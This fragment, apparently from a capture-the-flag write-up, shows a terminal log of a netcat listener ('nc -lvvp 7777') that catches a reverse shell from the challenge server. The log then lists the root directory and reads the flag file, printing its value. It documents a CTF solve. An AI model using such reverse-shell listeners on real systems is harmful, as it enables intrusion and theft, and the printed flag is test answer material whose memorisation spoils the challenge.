 exit
exit
root@iZm5eh0goysydu2u3hlp07Z:~# nc -lvvp 7777
Listening on 0.0.0.0 7777
Connection received on 27.25.151.199 26538
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
enjoy@hnctf-c99366bf9a83489b:/var/web$ ls /
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
enjoy@hnctf-c99366bf9a83489b:/var/web$ cat /flag
cat /flag
flag{998750bc-1276-4b57-bf2b-2b5eec30e028}
enjoy@hnctf-c99366bf9a83489b:/var/web$